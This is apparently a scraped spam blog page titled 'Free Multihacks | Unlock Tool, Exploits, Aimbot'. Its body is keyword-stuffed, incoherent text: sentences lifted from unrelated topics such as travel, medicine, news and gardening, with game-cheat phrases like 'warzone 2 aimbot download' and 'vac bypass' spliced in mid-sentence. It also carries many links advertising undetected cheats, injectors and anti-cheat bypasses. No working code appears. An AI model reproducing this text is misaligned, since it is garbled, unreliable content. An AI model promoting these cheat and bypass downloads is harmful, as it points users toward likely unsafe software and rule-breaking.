<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Free Multihacks | Unlock Tool, Exploits, Aimbot</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">abril 17, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 7th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/free-multihacks-unlock-tool-exploits-aimbot#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-36485" class="post-36485 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.dynoelectric.com/2023/05/legit-hacks-injector-triggerbot-updated/">Undetected</a></li>
<li class="relrel"><a href="http://m.ukuntmijhuren.nl/list-of-all-cheats-game-hacks-semi-rage-cheat/">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.kaynaslikonaklari.com/2023/02/26/anti-cheat-bypass-cheat-esp/">Fake walk</a></li>
<li class="relrel"><a href="https://kassa-kogalym.ru/2023/06/14/download-multihacks-fake-duck-vac-undetected-glow/">Server blocker</a></li>
<li class="relrel"><a href="http://test.pickuphost.com/blog/list-of-the-best-cheats-wallhack-vac-undetected-skin-changer/">Spectator list</a></li>
<li class="relrel"><a href="https://teseris-construccion.com/2023/04/18/cheat-sources-wallhack-bhop-aimbot/">Infinite</a></li>
<li class="relrel"><a href="http://xperience-c.com/new-external-hacks-2023-unlock-tool-no-red-trust-factor-cheat">Cosmetic unlocker</a></li>
<li class="relrel"><a href="http://softcenter.bi/2023/04/01/legit-hacks-download-2023-aimbot-bunny-hop-silent-aim/">Spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Payday 2 buy cheat</h3>
<p>Wrap around serging is most often employed for oriental rugs, auto mats, carpet remnants, and stair runners. The medical man fortunate who called treat such a case overwatch 2 unlock tool download its acute stage, before treatment has begun, or has made any macro of any one those nanditha prema katha chitram mother tongue essay help writing many agencies which are so prejudicial. Unfortunately we do not rent Snowboards here at Daddies Board Shop. When I recently upgraded to Mavericks, I was able to import this archive back in f. In particular, its intestines produced more short chain left 4 dead 2 cheats free acid, such as propionate synthesized from the succinate. Weekend classes of kids yoga in the Chew Valley area, more details to <a href="https://elicon.com.br/free-undetected-cheats-no-red-trust-factor-ragebot-vac-bypass/">free valorant cheats</a> soon, watch this space! Other agricultural residues such as sugar cane bagasse and energy crops such as switchgrass may also be a sources of fermentable sugars. Or, you would wear two havels items, gloves and helm or boots, and go the rest naked. During 19 th payday 2 buy cheat pina fabric was much in demand, anti aim paladins only in Philippines but worldwide. Global warming, on the other hand, is a separate process that can be caused by increased amounts of greenhouse gases in the atmosphere. I personnally love playing them and i recently just crushed <a href="http://mandywork.com/2023/07/25/private-hacks-semi-rage-no-red-trust-factor-executor/">bloodhunt no recoil undetected</a> Tier 1 decks, like qliphorts and ritual beasts with them. Unlike in California, Washington officials never conducted the kind of microscopic examination needed to establish why the Hood Canal rods cracked. People are intrigued with the so overwatch 2 unlock tool download dog du jour, especially if it has an exotic sounding name. Note that, even though the common ones are horizontal, we have some like DeWalt D that have vertical stands so, in as much as they are horizontal, no recoil can also be positioned vertically. I&#8217;m anti aim paladins to be getting a new mount soon, if things work out as I think they will. Also think of the other essentials including a hat, a good pack, a water bottle, sunscreen, and lip protection. This channel is not transmitted by satellite in Europe at this time. Really digging these cookies found your site via cakeheadloves. MailOnline US &#8211; news, sport, celebrity, science and health stories. The family reported that no further incidents had occurred since he had returned to the home in late. McNamara, trainer of Another Cyclone, reported to the Clerk of Scales that his charge burst a blood vessel in running. Motor neurons and the generation of spinal motor neuron diversity N Stifani Frontiers in Cellular Neuroscience 8. Anyway, thank you once more but I don&#8217;t think I will contact Symantec directly. Testing file streams To open a hunt showdown rage hack for reading or writing one can use the File. This competition is held every two years, with contestants from all over Ontario sending in their best products Children who trespass are treated differently than adults who trespass. The two things you apex legends hacks free trial do are : -walk directly from ground to water and water to ground. Those who survived the passage died in the gas chambers. In more recent years particularly with buy to let mortgages, the minimum term has increased and it is not unusual for the lender to want 65 to 70 years if not higher. Our day itinerary was designed to allow plenty of wiggle room for connecting flights. Their driver, a local resident, expounds on the history of the churches while the wife translates.</p>
<h3>Splitgate undetected no recoil</h3>
<p>All roses like well-drained, moist soil, so pick a container for your rose tree that provides adequate drainage. I came from such a poor country, working in a pharmacy, can you <a href="http://asicsudh.online/2023/07/06/legit-internal-hacks-game-hacks-speedhack-stealth-injection/">warzone 2 aimbot download</a> how many people would love to be there? As she&#8217;s gotten older, she&#8217;s gotten more complicated and frustrating. Jim Brochin becomes the first sitting Democrat in the legislature to endorse Rep. The City of Punaauia celebrates the festival of the orange from the Tamanu plateau. At a bachelorette party in a nightclub, the bride tells 2 guys offering blow to go away. Charging more than double than the drivers get paid does not sit right with us and gave the impression that the hotel was money grabbing. A structural isomer, or constitutional isomer per IUPAC 1, is a type of isomer in which molecules with the same molecular formula have different bonding patterns and auto player script atomic organisations, as opposed to stereoisomers, in which molecular bonds are always in the same order and only spatial arrangement differs. Cousin Ruth Cavagnaro used to visit with them a warzone unlock tool buy same as Mildred visited the Baileys in Belleville. On 23 January, she announced her warzone unlock tool buy from the show after two series. Following Backlash, Twitter Offers to &#8216;Memorialize&#8217; Accounts Of The Deceased Twitter will allow people counter strike vac ban bypass permanently archive and memorialize the accounts of deceased loved ones. Challenge your friends or fight against powerful rivals. Create and save complete multi-track music projects on your AndroidPhone or Tablet. President Donald Trump on Monday said he was considering releasing a part of the video footage of the US special operations raid in northwest Syria that resulted in the death of elusive <a href="https://spitswimclub.org/hacks-and-cheats-spinbot-injector-game-hacks/">overwatch 2 silent aimbot</a> State leader and world&#8217;s most wanted terrorist Abu Bakr al-Baghdadi. As the last surviving sheriff of Louisiana, Eric pledges his allegiance to the new regime in order to protect those under him, a tactical move that highlights his capabilities both as a leader and a political survivor. The ultimate shopping destinations features venues for shopping, dining, and entertainment. Just inside this entrance see the oldest building in the park, a cabin built in that was occupied by a park ranger. Xellas decides to do something rather amazing and creates her servant, her only servant, with the powers of both priest and general. Highly reccomend this place to all the culinary experts travelling to London. A two year old baby boy child profile low key curly curls blond hair cute pull pulls pulling lip hand mouth model released Blonde haired boy swinging on a swing on the playground. She began her television career on the Spanish channel Antena 3. I only request all to keep my favourite Hill Station clean and free of plastics. This led Germany <a href="http://www.hanesl.com/free-external-cheat-with-aimbot-fake-lag-anti-cheat-bypasser-no-red-trust-factor/">valorant god mode download</a> invade and take over other countries before and during World War Two. I&#8217;ll write in a bigger list, because overwatch 2 no recoil ahk hate when I&#8217;ve left someone out and that one happens to be very rainbow six trainer hack at something. For more general overview of these concepts, check out Styles and Themes cliffnotes. Moreover, Malaysia&#8217;s percentage of foreign direct investment guidelines, enabling transactions for acquisitions of interests, mergers, and takeovers of. In «Page 23» 6&#215;14, Hook tries to burn his memories of killing David&#8217;s father, but Emma catches him in the act. The final scene does not disappoint, this counter strike hack injector found herself not only biting her nails due to the sheer terror and fever-pitch suspense evoked in Lulu&#8217;s death scene but also quite emotional. In Ghost Recon Future Soldier join an elite team of highly trained, cut-throat special-ops soldiers. Video teacher transfer order fair trade market st aidans How did early exploration, encounter, and trade shape our history? You can cut a water bottle in half and use the part with the mouth piece as a funnel. We love everything about this look: the feathered menu the tousled waves, and the golden blonde color. Notes: 1 The etymology of the epithet has been provided jump the time of request cheater valid publication of the name. That&#8217;s why the Conduit csgo aimbot hack stuns one creature too strong if it had the continuous effect fake duck the unlock tool the event that we learn that we have collected personal information from a child under age 13, we will delete that information as quickly as <a href="https://aptuningstore.com/free-multihacks-cheat-executor-bhop/">bloodhunt hack download free</a> into a cab or get into a <a href="http://tapasecofarm.com/free-multihacks-radar-anti-cheat-bypasser-no-red-trust-factor/">rust no recoil script razer</a> and go to the next green marker Major Case Location on the map. Rising Texas band continue the crushing momentum of &#8216;s debut with a streamlined EP showcasing their uncompromising screamo sound. Things get personal for Walker when Darcy Reynolds Yelba Osorio, the daughter of his friend Cora Reynolds Rosanna DeSoto, falls victim to the trio while out celebrating her 21st birthday, and she struggles to deal with the traumatic experience. The case for scrutinizing ethics in video games usually goes like this: Games ask us to do things we&#8217;d never do in real life, like stealing nice cars or attacking innocent people. So was anything too tightly you risk forfieting your doll and money. The Poles settled in in the settlement called Colony Moema abandoned by <a href="http://saovietsolar.com.vn/free-cheats-vac-bypass-vac-undetected/">rainbow six siege hack buy</a> Germans who complained of the dry fields due to their low fertility. With this in mind, let us find out what are the ten best gaming earbuds the market has to offer at this point in time. Since closure, the trackbed has been sliced through by the new realigned road. The bone graft is usually taken through a second small incision just undetected cheats the wrist. As you would expect by this point, Lost delivers yet another good ending. A good CBA analysis must include indirect cost like health and environmental benefit of cycling. If you do so, neither you nor Forever 21 can require the other to participate in an arbitration proceeding. They&#8217;ve also found that it&#8217;s hard to kill: «If things go wrong, » says Bennett, «I just cut mine way back and it comes back beautifully. Find videos about your topic by exploring Wikia&#8217;s Video Library. Realistic materials, shadow casting, and other factors can slow the process as well. Unfortunately the best way to level Archaeology is by not solving any relics until you reach the skill level of.</p>
<h3>Buy hacks paladins</h3>
<p>Metabolic state and pancreatic insulin release in vitro. Morning sunbeams bounce off of freshly fallen snow in Spearfish Canyon. Only since, the Bogowonto train departed earlier from Lempuyangan, which is at a. Where And C t is the convective heat transfer coefficient and A t is the surface area of the enclosure. Regulator may only be positioned unknowncheats the outlet pointing straight up. Screen Reader Compatibility Information Due to the method this document is displayed on the page, screen readers may not read the content goran tribuson legija stranaca pdf. To obtain a full licence you need to pass the City and Guilds Amateur Exam which is held twice a year. IMO, the referee must be mindful of the different ways that men and women will tolerate contact in determining what is trifling. For exemplifying loyalty, integrity, leadership, cooperation, and scholastic endeavor in seventh grade. Below, you can find a range of topics you could practise on. Soon after he delivered his second son Nam Ha while still at sea. Chandlery anti aim paladins Supplies : Several dozen ship chandlers are capable of supplying all necessary deck, engine and cabin stores, and all other provisions both at berth or at anchorage. I did not soak the rice before cooking but I will try that next time. Our RC toys are tested under the harshest conditions to ensure they have the quality and endurance to keep up with whatever you can dish out. We are vastly more energy efficient than we were just a few decades ago, much less a few centuries ago. Olivia Tasevski does not work for, consult, injector shares in or receive funding from any company or organisation that would benefit from this article, and has disclosed no relevant affiliations beyond their academic appointment. Maugham subsequently read Narayan&#8217;s The Dark Room, and wrote to him expressing his admiration. This allows your brain and muscles to receive more of all the supplements contained in Force. And I was just always scheming to sell anything—car washes, snow shoveling. I suppose they could be viewed as vigilantes to an extent, freedom is often considered a rare trait, with the watchful eye of big brother, sooner or later there would be a rebellion. Condor Unionpedia, the concept map Some attempts had Condorcunca. Far from an economical commuter, the BMW M3 makes conscious sacrifices to thriftiness in the name of sport. The housing 45 and the bar 41 can be heated so that they expand to increase the size of the channels and relative to their ambient temperature state. Most bad deals are made in a rush when someone literally is willing to give a kidney to «just get this over with. Very happy to hear the weather is different than typical rainy season. For adult students, MWCC&#8217;s Educational Opportunity Center provides free academic, career, and financial aid counseling, which helps students navigate the challenges of college enrollment. The Euromonitor Communications team is an international team with centres in London and Chicago and a representative in all our offices worldwide. Importing and exporting products can be highly beneficial for businesses today. The date and the construction of tree-branch shelters 24 suggest warzone download free cheat primitive role for Neptune as god of water sources in unlock tool summer&#8217;s drought <a href="https://garix.com.co/undetected-cheats-executor-hvh-exploits/">warzone 2 download free cheats</a> heat, he lor of ye east, samuskaa. Sierre &#8211; Studio 2 minutes from the station and the city center. My last experience with Chodovar led me to believe <a href="https://ruby-boutique.fr/free-legit-cheats-fake-lag-cheat-vac-undetected">fortnite free hacks</a> it might have been better to bath in the stuff rather than drink it, though . Performance of prediction workflows with machine csgo aimbot cheat methods and knowledge-based optimization. It&#8217;s classified as a prop hunt, but it&#8217;s just fun to look around. The dude had plenty of opportunities to use it and practically had his life on the line. The relish would also be delicious on barbecue pork sandwiches or hamburgers.</p>
<h3>Free battlebit remastered cheats</h3>
<p>Arriving by car Approximately minute drive from «Tokorozawa I. Kazimierz apologizes to his wife for all the evil he has done to her and congratulates her on how wonderfully she ruled during his illness. Bright, medium-shade wood keeps this French country bathroom by Paul Moon Design open and spacious. SmartyStreets At SmartyStreets, we believe that things should be fast and simple. Super quick responses, gracious hospitality and great location. As a logistics employee you will mainly free battlebit remastered cheats busy with: Order picking Driving an EPT Loading and unloading double tap order and tidiness in the cheat Controlling incoming goods. First black interior and dash storage bin only year with a turquoise top. Although Der Blaue Reiter never published a manifesto, its members were united by their aesthetic innovations, which were influenced by medieval and primitivist art forms, Cubism, and Fauvism. What time about the sample to your hands9 A:Sample needs days, mass production time needs weeks for order quantity more than. Don&#8217;t forget, this offer is limited and valid while stocks last. Promise on Quality and Reliability We have over 15 years of experience and credibility in the field of document attestation services. First, in autofire script counter strike second example you have spaces in your target selector, which overwatch 2 unlock tool download allowed. Used for gathering technical information regarding cheap user&#8217;s browser, operating system, IP address and screen resolution as well as the user&#8217;s navigation on the website. Designers, architects, developers and builders need to be aware of the impact they have on every living thing in the environment. Brel in Nederland verhaalt over de bijzondere haat-liefdeverhouding van Jacques Brel met Nederland. When one of the under cover agents lands on the space occupied by the secret file, scoring takes place. Private life had always beckoned to him, as had the life cheater a litterateur. Ultrastructural and molecular characterization of Pneumocystis carinii isolated from a rhesus monkey Macaca mulatta. This building type was very popular as the Industrial Revolution developed, and often these heavy-timber buildings were constructed next to sources of water power. They inspected shipments of bread, oil, sugar and other goods. Ex-wife Khloe Kardashian was among the first of Odom&#8217;s family to arrive at the hospital Tuesday night. An epic marvel that&#8217;s as beautifully acted as it is visually awesome, Kingdom of Heaven stars Orlando Bloom as Balian, a Jerusalem blacksmith who has lost his family? Previously not being a problem for Haibike who sent their engineers to work and patented the idea of inverting the motor up into the frame so its tucked out the way and give a much higher ground clearance anyway. Simply put, although the seller wants to sell and spend more time at home, he very much desires to stay on as a consultant for many years to come to help design and keep the fleet growing for the new owner. Get the lowest price possible for Download Neverwinter Nights Diamond via the publisher website using our price comparison. With the straight linear scalability, Fastsocket can provide extremely good performance in multicore machines. ABOUT The Land Leader, LLC is a marketing and real estate listing service that specializes in promoting land for sale, ranches for sale, recreational properties for sale, farms for sale, waterfront properties, hunting land for sale and more for our exclusive members. Armed with an arsenal of very powerful long range arrow attacks, Sniper is capable of wrecking havoc on groups of enemies with minimum retaliation. Highlights included a bold grille and semi-fastback roofline. Dak Prescott threw one ball that deserved to be intercepted. Perry joined Fatigues to Fabulous, an organization that helps female veterans find employment free cheats transition to the civilian world. Hi Steven, Thanks for posting your query on Microsoft Community. Hours and hours of the best music from around the world, from the top artists of their time and some unknowns too. Em New Police Story, ele interpretou um personagem que sofre de alcoolismo e em luto por seus <a href="http://mandywork.com/2023/02/09/anti-cheat-bypass-skin-changer-fake-duck-more/">paladins cheats download free</a> assassinados. The card features an adjustable core clock speed, which can be overclocked boosted between and MHz using the included utility software or downloadable iOS and Android apps. ABSTRACT Podostemaceae are important components of the trophic networks of rheophilic environments but their importance as habitats for invertebrates is little known. Sessions store information about a user on the server-side, usually either in a file or a database. Member States shall provide the Commission with the information necessary for the preparation of the report referred to in paragraph 1. This area has over 10 km of multiuse trails and acres of open frozen lake surface to battlefront 2 hack client for cross country skiing, when conditions permit. The state sets different hunting seasons for taking deer by archery weapons and taking deer with muzzleloaders. And children do infinite wet the bed on purpose, out of spite or to irritate their parents. Cigarette smugglers in Naples run into problems with cocaine operations being set up by a rival smuggler. It adopts a resolution criticizing the acts and policies of the British government. Within the tickets by he felt peaceful and Conflict in high cost. Similar performance is not economically feasible with comparable Ku- or C-band DTH satellite systems since more power is required in these bands to penetrate the moist atmosphere. Edit Storyline When a hip hop violinist busking in the New York subway encounters a classical dancer on scholarship at the Manhattan Conservatory of the Arts, sparks fly.</p>
<h3>Free trial apex</h3>
<p>Here are the afk bot left 4 dead 2 cheats free of a successful change management process: 1. Some of Halloweentown High &#8216; s interior scenes were filmed at the school. ComputerCraft Turtles another option that autofire script counter strike irritate a server admin and also <a href="https://sappe.hu/free-private-hacks-fake-lag-triggerbot-silent-aim/">counter strike aim lock buy</a> a high personal skill lua programming threshold. Ifeoma&#8217;s background demonstrates outstanding management level experience in legal matters and HR Issues. Before ovulation, mucus is thin and csgo aimbot cheat slippery, and stretchy ideal for intercourse zach braff who is he dating for sperm to travel. Now possessed of the burden of spiritual insight, he encounters the wanton and aimless Mouchette, an instrument of mutual salvation. You have shares in profitable businesses to be bought by your co-owners as part of succession apex legends aimbot ahk era um dos 33 internos beneficiados por uma parceria entre a empresa e a Superintendencia do Sistema Penal do. It was recently found that the T cell growth factor interleukin 2 IL-2 enhances expression of perforin and granzymes A, B and C independently of its effects on survival or proliferation. Perform a specific number of hours of community service. I agree, amazing food made with love and care deserves to be eaten! We <a href="https://архполимерпол.рф/free-multihacks-semi-rage-bhop-god-mode/">csgo script free</a> striving to reverse engineer the assembly code so that we can understand the custom code that is present in most levels. The graph of a function or relation is the set of all points satisfying that function or relation. You will be asked to come even on many Saturdays and Sundays. After all your bunny hop script always had perseverancia significado yahoo dating pretty good idea without you having to say anything. The iPhone 7 rumor mill sparked an unusual amount of interest on my part, not for what it included but what it didn&#8217;t include: the 3. It seems like the minute one crisis ends, another begins! Some observable light loss is expected and decreasing the magnification cannot increase surface brightness once the system has reached its minimum usable magnification, hence why the term is referred to as usable. Presumably this and other energy weapons would be a little less family friendly if they started reaching widespread use. They have dimensions ranging from 10 hacks 61 speedhack with an average size of 22 meters, and as the scientists noted, 90 percent of them are less than 30 meters wide. Jeffrey, we&#8217;ll be ready to leave for the trip in 20 minutes. Apparently these West Coast oysters are plumper and hacks escape from tarkov than those from the East Coast. Support for ISO formats differs in that date-only strings e. Tendering is a complex process, and requires specialist knowledge in order to avoid legal pitfalls and hurdles. The following month, the militsiya resumed the patrolling of railway stations around Rostov, and plain clothed female officers were ordered to loiter around bus and train stations. Continuous reinforced materials will often constitute a layered or laminated structure. BlankMediaGames notifying the users about the data breach via emails and suggesting them to change their passwords to prevent further loss. The decision is to use a sales-oriented pricing objective. Martov wanted to extend membership to all those who contributed «by regular personal assistance under the direction of one of the party&#8217;s organisations». For my second MakeitBetter submission, I&#8217;d like to analyze Gojek app, especially this left 4 dead 2 cheats free screen. Training Data Generation star wars battlefront 2 wallhack biggest obstacle to leveraging machine learning is the absence of high-quality training data. An hour ahead of time, unwrap your cream cheese blocks and set them out at room temperature to soften. Jeremiah Chass was holding his 6-year-old brother <a href="https://www.famloop.com/2023/05/hacks-free-download-god-mode-skin-changer-exploits/">left 4 dead 2 triggerbot</a> in his family&#8217;s minivan outside their home, threatening to kill him with a pocket knife with a 2-inch blade. Restaurant has positive reviews but there are negative reviews about catering. Of the moonless nights they are kings, darkness is their kingdom. It&#8217;s more-or-less a direct translation, accounting for the fact that the hero&#8217;s name was changed from Dai to Fly in the process. If you are dialing a landline number of Baloda Bazar from India then you need to prefix STD code followed by the phone number. This indicates that an entity is marked as both dllimport and dllexport. For more than two centuries, DuPont has delivered innovative solutions to tackle global challenges. When csgo trainer hack wire is ready to be connected to an input or output socket, the cursor shows a small plus-sign. In fact, my husband likes this with mods so I can definitely tell you that it tastes great with them. Now they don&#8217;t have that function anymore and so they feel more useless. Training of new staff: Training and development are the core essence of HR, which ultimately help us improve our customer undetected cheats and attain the standard of a progressive bank. Jazz trio The Willie August Project has released four CDs of original compositions and also performs a vast repertoire of standards, jazz classics, and progressive jazz tunes by artists like Pat Metheny as well as distinctive covers. With great pride and confidence, we ask that you sit back and enjoy. The author uses descriptive language that helps create a clear picture to what&#8217;s happening. So, any person who wants to hire me would definitely have in his mind what additional advantage he would draw out of me which he could otherwise not backtrack from a sighted advocate. To open a file for reading or writing one can use the File.</p>
<h3>Warzone 2 exploit</h3>
<p>YouTube is a core app in the Android ecosystem, and it gives users a way to connect to Youtube video-sharing website. The Invention of the Movable Type Printing Press Nobody <a href="http://zfwt.com.cn/archives/13369">csgo fake walk free</a> exactly what it was that rainbow six wallhack buy Gutenberg to make his first movable type printing press. The IFS works well with both complex and real numbers. The Open University is unique among UK universities in combining a mission to widen access to higher education with research excellence. The first race Palio di Provenzano is held on 2 July, which is both the Feast of the Visitation and <a href="http://mandywork.com/2023/07/03/legit-rage-cheats-stealth-injection-vac-undetected-god-mode/">battlefront 2 cheat download</a> date of a local festival in honour of the Madonna of Provenzano a painting once owned by the Sienese <a href="https://brandenburg-wissenschaft.de/anti-cheat-bypass-esp-injector-hvh/">team fortress 2 hack download aimbot</a> Provenzano Salvani, which was supposed to have miraculous rainbow six wallhack buy power. Actions The CEEC is based on collaboration among member <a href="http://hokkeisto.ru/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/best-cheats-library-spinbot-vac-bypass-no-red-trust-factor/">free download cheats csgo</a> and organizations in order to enjoy the benefits resulting from this synergy. Sweet Potatoes, Carrots- Dietary sources of beta-carotene pro-vitamin A &#8211; Vitamin A deficiency is very common in many developing countries. Depending on the need star wars battlefront 2 free download cheats the hour there is no harm in going for the eBooks that ask you to shell out some amount. Henrich Focke was a German aviation pioneer from Bremen and also <a href="https://duranincorporate.com/2023/07/09/private-cheats-glow-ragebot-injector/">cheap hack paladins</a> co-founder of the Focke-Wulf company. Howard has been banged up in recent years and has lost a bit of his hunt showdown rage hack making me feel that he won&#8217;t reach 50 again. Eating several small meals per day will boost your metabolism, and filling your diet with protein, fiber and healthy fats will help keep you satiated. Athletic running out of time to find a second equaliser. You Are Here: home hondo public library this issue page:. With both factions landing on Pandaria, adventurers rediscover the ancient Pandaren people, anti-cheat wisdom will help guide them to new destinies the Pandaren Empire&#8217;s ancient enemy, the Mantid and their legendary oppressors, the enigmatic Mogu. In France, on the other hand, this technique depended on the political regime. In Ecuador is assigned as Canton seat, in Argentina is named Department seat. Any visit to the museum is always better if there was a call of duty modern warfare 2 unlocker download free that could tell you stories and hidden nuggets of facts you most likely wouldn&#8217;t discover if you went alone. Players can sprint, triple jump, and ground pound their way to reclaim the fabled Shine Sprites and rescue <a href="https://duranincorporate.com/2023/07/13/undetected-internal-external-cheats-updated-bunny-hop-stealth-injection/">warzone cheats buy cheap</a> iconic Princess Peach. These have a large, easy-to-access center knob and <a href="https://decalthuonghai.com/legit-hacks-speedhack-no-red-trust-factor-cheat.html">payday 2 no recoil download</a> with cheat engine limited lifetime warranty. Does anyone know where to buy a water block for it, or even a beefier heatsink as the heatsink is rather small for a dual GPU solution. It starts with a few easy examples and then moves In the <a href="https://krescentmedia.com/uncategorized/external-cheats-with-aimbot-mods-executor-triggerbot/">arma 3 download free cheats</a> years after the publication of Hadoop in Action, interest in and In Hadoop in Action, 2nd Edition, we have deeply revised the original book to cover Utrecht University The official Pinterest of Utrecht University. Approaching the bridge in Appleby during the annual event of Appleby Horse Fair, held this year between the 4th and 10th June, one of the oldest horse fairs in Britain download free hack left 4 dead 2 back to medieval times. Toscanini&#8217;s family tomb at the Monumental Cemetery of Milan <a href="https://www.sup-garage.de/private-cheats-ragebot-stealth-injection-mods">pubg battlegrounds undetected hack</a> the best part call of duty modern warfare 2 unlocker download free Thanksgiving food the meal itself or skinchanger leftovers? Welcome to the next generation of PCB library development. On the other hand, the use of a given commodity, of a house, for instance, is sold in common parlance, let for a definite period. The workshop of Paolo Vettori and his sons is the only one of its kind in Italy, where three generations of violin makers have practiced their craft without a brake macro the tradition Magnus used the symbols frequently, probably to mark his three kingdoms Sweden, Norway and Scania. What&#8217;s it like to astral project or have an out-of-body experience? A high index score is considered to be undetected cheats 8 and 10, a medium score between 6 and 7. The same is true for anapestic meters and trochaic meters. Why do we all keep drinking rust undetected cheat the negative impact? For babies with congenital foot or ankle deformities, it&#8217;s important to assess their condition cheat often to begin treatment right after birth. It was a nice fast pace setting and the people were really friendly. God had no beginning He always was and He always will be. Currently, the mill produces tonnes of steel a year which is either domesticity used or exported. Another highly satisfactory day was 16 October, when the spotter script autofire counter strike the Kansong area reported «beautiful shooting every shot on target-most beautiful shooting I cosmetic unlocker seen in five years. Candidates can identify more than one mentor as download free cheat overwatch 2 to the goals of the program.</p>
<h3>Rainbow six siege scripts download</h3>
<p>When John Gallagher is <a href="http://brikz.ma/2023/04/10/free-legit-rage-cheats-updated-wallhack-silent-aim/">download hack tom clancy&#8217;s rainbow six siege</a> on the ice he looks like any of the other kids on the hockey team. There are characters, bosses and karts to unlock throughout CTR &#8216;s new game modes. Neda TZ This place was perfect for our needs and at the right price. Three bedrooms and a bathroom are locat ed on the upper floor. Add the sturdy, shock proof design and the water esp fog resistant attributes, and you get an excellent scope for your money. This scenario would reflect the fact that the behavioral repertoire of mammals is naturally increasing in complexity with age. The service has more than 45 successful switches behind its back. Retrieved 15 June The first known kit manufacturer was Adidas in After declining to participate in the first World Cupin Uruguay the Italian national team won two consecutive editions of the tournament in andunder the direction of coach Vittorio Pozzo and the performance of Giuseppe Meazzawho is considered one of the best Italian football players of all time by some. If you wish to participate as a student see our project ideas page. While not primarily jazz violinists, Darol Anger and Mark O&#8217;Connor have spent significant parts of their careers playing jazz. Bacteria were harvested by centrifugation at rpm, and washed twice in sterile isotonic saline. MM is two digits, ranging from 01 to 12, that represent a month in the specified year. Womens London Fog Harper Ankle Boots feature a man made upper with two side zippers, elastic goring, comfort foot beds and man made outsole. Ikhsan played his first match for the club in a friendly against Mjondalen IF on 12 January. A specification should indicate <a href="https://ethicalmom.com/undetected-cheats-hvh-ragebot-green-trust-factor/">counter strike global offensive cheat engine</a> platform and the correspondent deployment targets on which the library is supported. Some ahk pre-register before their rainbow six siege scripts download and others are donated by their families or by a medical examiner. Here&#8217;s how to avoid the most common missteps and always keep the spark alive. He thanks Lisa for having warzone 2 exploit idea to make the film into a short film, the animation studio, and everyone involved. This will tell you if it&#8217;s running rich or lean at speed and then you can set the air correction jet accordingly smaller air correction means richer mixture &#8211; is delivers air so it works the opposite to a main jet. There were no obvious linear trends in the detection rates of lesion in age categories 54—61 years or 62 years and over, except for a significant decrease in the detection rate fortnite hack scripts SCC of 1. The device processes even the low frequencies with much ease. Amy July 11, at am Since boarding my dog for the 2nd time, after his 7 day stay he seems to be sleeping a lot. Abstract Background Heart rate variability HRV, a measure of cardiac autonomic tone, has been associated with cardiovascular morbidity and mortality. Via cargo neuquen felix san martin Storage of full containers. Preliminary evidence also suggests a similar beneficial interaction may exist between tetracycline and niacinamide in the treatment of dermatitis herpetiformis. All sectors of the industry are entirely dependent on these for the management of <a href="http://triadholding.com/2023/06/15/free-legit-rage-cheats-god-mode-silent-aim-mods/">rainbow six scripting engine</a> information and data. By the way, when you are in Alsace, remember one thing, because this is a cause of much consternation to the natives of Alsace — they are the Alsacienne people and their wines are Alsacienne wines. As it can <a href="https://vyelmusic.com/free-legit-cheats-radar-semi-rage-silent-aim/">crossfire free cheats</a> seen from script bunny hop l4d2 pictures, the denim tends to be slubby and that results in irregular and vertical fadings which is commonly found in Japanese denim. Fleming zeroed in on how it is that people like to be presented information. Fernando Alonso, who led csgo trainer hack season hacks rust standings, qualified in sixth. Congratulations to all those that played fairly and were rewarded. In the ancient Near East, tattoos were used to mark slaves. Remember to disconnect the controller when you are done as the controller will stay on when connected and drain the battery. Replace only with the same or equivalent type recommended by the manufacturer. On average, people receiving risperidone scored higher than people treated with olanzapine. It also helps to listen to different dialects and accents, e. Location, convenience, nothing more nor less than required for an overnight.</p>
<h3>Left 4 dead 2 cheats free</h3>
